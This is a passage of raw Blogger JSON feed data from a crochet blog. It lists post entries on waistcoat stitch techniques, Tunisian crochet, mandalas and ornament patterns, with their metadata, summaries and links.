Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html","title":"Comfy Crochet Footies"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug9sWBry7khQGQfHXRsDLi9vQYIgdrkUxqqyry9CugsVfxY0utlsSpYZVnhNHYM91R60Y3tBcRYmbcKzy5Nnu-2Fp-CFUbJ2-dBWnjKDXKT_ixBbnxyS3eyoseOVgUhfkx6fuOVsuV0dSUWwmCexJgB0_xzoNEr9vz7mZXBW-JGvNCFs7yw4Icsdo85gN\/s72-c\/flying-footies---long.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-4552802615691697185"},"published":{"$t":"2024-03-19T21:01:00.015+01:00"},"updated":{"$t":"2024-10-22T12:08:35.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"advanced"},{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"The Waistcoat Stitch Secrets"},"summary":{"type":"text","$t":"The waistcoat stitch is a brilliant two-faced thing. But be aware of the waistcoat stitch trap! To unlock the waistcoat stitch's full potential, it helps to know its secrets and understand the nuances of the waistcoat stitch.Most crocheters call the waistcoat stitch dense and sturdy while a few of us love it for its drapiness and flexibility.And why is that? Because there are at least\u0026nbsp;TWO "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/4552802615691697185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/03\/the-waistcoat-stitch-secrets.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4552802615691697185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4552802615691697185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/03\/the-waistcoat-stitch-secrets.html","title":"The Waistcoat Stitch Secrets"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRx_qRdECX80mEkE4CfSFUsjuASEyG403zW1A78vzsO_UvcAF2vjbL_pXqN_nA_5_W3pYYhHcPS_g1pNu2hkuJ4si31vhyozjnnI21YGkYydf0CpXe9J525P358vn1rn-0E9rDlaaDWE_OptCUsc1WLZ5mEv765BkbuR3Hdj8JLZGmUfghJYn77wYvuvu\/s72-c\/The-knit-stitch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8583215390349738831"},"published":{"$t":"2023-06-01T21:42:00.008+02:00"},"updated":{"$t":"2024-10-21T16:13:56.205+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"allyear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stitchPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Waistcoat Stitch and Stitch Patterns in Rounds"},"summary":{"type":"text","$t":"The waistcoat stitch is a lovely little thing and you can make beautiful yet easy and fast-worked stitch patterns with it.\nLet me show you.\n\n\n\n\n\n    \n\n\n\n\nDid you know? The waistcoat stitch (ws) is also called the crocheted knit stitch (ks), the center single crochet stitch (csc), and the split single crochet stitch (ssc). With a lot of ways to abbreviate.\n\n\nRelated: All posts about waistcoat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8583215390349738831\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2019\/01\/waistcoat-stitch-and-stitch-patterns-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8583215390349738831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8583215390349738831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2019\/01\/waistcoat-stitch-and-stitch-patterns-in.html","title":"Waistcoat Stitch and Stitch Patterns in Rounds"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pc4HNuwduhfDvaB5m2_9WMPPwTJoMNxHvXAGaICW2RC4gx_yVblDH7XWvPEMc-wwevo-9qF2WAPjjuuAU4Jbl8pjG6c1KxuYEQogXBOHNjl8i8Nq7LVzXWAKCrkfELpYCqlatHsd7nho\/s72-c\/waistcoat-stitch-fb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-6674165301232632869"},"published":{"$t":"2022-04-01T14:02:00.024+02:00"},"updated":{"$t":"2023-06-01T21:45:22.306+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Easter Egg"},"summary":{"type":"text","$t":"Crochet your own decorated eggs. Use a basic egg \n  and change colors as you wish for nicely decorated eggs.If you use waistcoat stitches for your egg you get different options. Like small, heart-shaped dots ♥\u0026nbsp;Unfortunately, you can’t directly translate a single crochet egg pattern into waistcoat stitches as a waistcoat stitch is shorter than a single crochet stitch.I couldn’t find any egg "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/6674165301232632869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/04\/easter-egg.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6674165301232632869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6674165301232632869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/04\/easter-egg.html","title":"Easter Egg"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFdNkZaSgnzd8DXqDC2gn8GbE0upW6v8QNBTlEFE9p5vBVpkQ3wC9FbLw83HLbttV1MYsY5aiSOjcXxIIisVfJSwT929o5pXXpJTObURGKbAB3WHHPu2WGYO8IWRuBwIbi9yVFz4-PXZA_GBfFou0Pi1XYcjpMqNn25OqFZKUBvTWPLoXUT4Epp8K-A\/s72-c\/easter-eggs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-3445591580732244913"},"published":{"$t":"2021-11-04T18:42:00.010+01:00"},"updated":{"$t":"2024-10-21T16:14:03.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"allyear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Tricky Triangles Mandala Pattern"},"summary":{"type":"text","$t":"\n  The innovative crochet pattern is great as a winter project.\n  Tricky Triangles is a mandala presenting a new way to crochet in the\n  round. \n\n\n  \n\n\n\n  The mandala will be soft and drapey and excellent for making a pillow or you can make it\n  a decorative table topper. There are a lot of other possibilities for\n  hexagons if you google it.\n\nThe Mandala\n\n  I'm not sure if the level of it is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/3445591580732244913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2021\/11\/tricky-triangles-mandala-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3445591580732244913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3445591580732244913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2021\/11\/tricky-triangles-mandala-pattern.html","title":"Tricky Triangles Mandala Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCMEhzwH_C6MoB6sRwQePg43iaOxm0nZ1y_ZK-CYBHUYUdLJWMoehFSpK-sYiL-h-rTW18d8pnBHKI1cHXlvmQOzMXYxOUE4HmWmRe60ON4dkU5BjHnJ5sgsT4vqPamj2KEBrpHrS_oYH\/s72-c\/tricky-triangles-mandalas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/beyondBasics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4496
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/beyondBasics?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/beyondBasics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/beyondBasics\/-\/beyondBasics?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-6321206717391896483"},"published":{"$t":"2025-06-20T13:28:00.002+02:00"},"updated":{"$t":"2025-06-23T10:04:52.174+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ribbing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stitchPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tunisian"}],"title":{"type":"text","$t":"Slim Tunisian Breeze Scarf"},"summary":{"type":"text","$t":"A slim and light scarf is always useful — whether in spring or fall, on chilly summer nights, or indoors during the cold winter months. \n\n\nThis scarf is also the PREMIERE of the unique Tunisian Breeze Stitch — a stitch I absolutely love for its softness, texture, and drape!\u0026nbsp;It’s flexible lengthwise and, despite its long, ribbed texture, feels wonderfully light and delicate — the perfect way "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/6321206717391896483\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/06\/slim-tunisian-breeze-scarf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6321206717391896483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6321206717391896483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/06\/slim-tunisian-breeze-scarf.html","title":"Slim Tunisian Breeze Scarf"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFE_fPxEyNBEJXNl5Jfm23KzXOcljC1pC0ju2lipfxuqx4RBQWwpLcCZePFRiRhKZo93pJ9GtDDXjw1I6FBlfMB-0iM0niJd3pJlHpu4rIdnLhZHKhn2NAYdPrxLaOqW02_B-xi1R4IhgtOjrCulogEoTcRlpI22TvL_xjPRy8-RP92oboerb56szaiRO\/s72-c\/Slim-Tunisian-Breeze-Scarf_sg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8720804128897804322"},"published":{"$t":"2025-02-01T20:08:00.051+01:00"},"updated":{"$t":"2025-02-01T21:06:25.392+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochetChart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Waistcoat Stitch Colorwork "},"summary":{"type":"text","$t":"Waistcoat stitches in the round are fantastic for colorwork. They stack neatly, create a smooth, uniform fabric, and fill up space beautifully.\n\n\n\nIf you’d like to try it, I’ve put together a small chart along with a few helpful tips.\n\nWaistcoat stitches worked in the round are great for projects like pillows, bags, cowls, beanies, and more.\n  For my sample, I added 8 stitches to a round, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8720804128897804322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html","title":"Waistcoat Stitch Colorwork "}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOF7XV7-15fiAXbjsDI1xWlrofRQsGZJhUEKKBcQ9_ZrOjSchsku6fXKKw0yzToAnzEvYSLcsXCSqw2WZcvBI_dTFXg4r0nguKlV07aDFNpMzPp7JccEoXFRI1aiouDuP0L1TGp5tv9bANb1HAhJzHxVcTlZO8dT79DutRKKK8msVB5jmSntifyltiOZn\/s72-c\/crochet-holder-color-chart-graph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-5117591790949346231"},"published":{"$t":"2025-01-28T12:54:00.004+01:00"},"updated":{"$t":"2025-01-28T20:34:06.987+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Twisted Single Crochet Stitch for Edging"},"summary":{"type":"text","$t":"The twisted single crochet stitch adds charm to your project without too much fuss. Perfect for a simple border to frame your crochet work.\n\nAlso, we’ve all had an edgy border, that could use a little LTC. The Twisted Single Crochet Stitch will help you do that. It is simple and easy to do.\u0026nbsp;The twisted single crochet stitch is an excellent alternative to the crab stitch or the reverse single"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/5117591790949346231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/01\/twisted-single-crochet-stitch-for-edging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5117591790949346231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5117591790949346231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/01\/twisted-single-crochet-stitch-for-edging.html","title":"Twisted Single Crochet Stitch for Edging"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIIjN_0x80ZBLsNbZfc8Y2wcjsSIone9UPKk4QkSfEAmtHWxD5iuAzb66bZOj2XgbyQuEpoq8qzhmeIDCcSwqon2l6apYrA0LVUns9GfPiUerV1XPkvhg0Vf84Pqi3eXD48Fl7tUEFifG1HM_nFjQxt9dTfuUmLjbYRef_5G-ixcmxg2yXpQv6OECjr2O\/s72-c\/heart-edging_SG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2983568286285099974"},"published":{"$t":"2024-11-28T13:50:00.006+01:00"},"updated":{"$t":"2024-11-29T10:08:27.272+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Striped Christmas Bauble Crochet Pattern"},"summary":{"type":"text","$t":"It’s cold and dark outside. So, have a happy hour with tea, a blanket, and a new little crochet project.\n\n\n\nI've worked on different Christmas bauble ornaments, or Xmas balls the last few years. The first pattern is available below. Yeah!\n\n\n\n  Skills\n  The bauble is an intermediate\/advanced project. If you are familiar with waistcoat stitches and slip stitches, the Christmas ball pattern is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2983568286285099974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html","title":"Striped Christmas Bauble Crochet 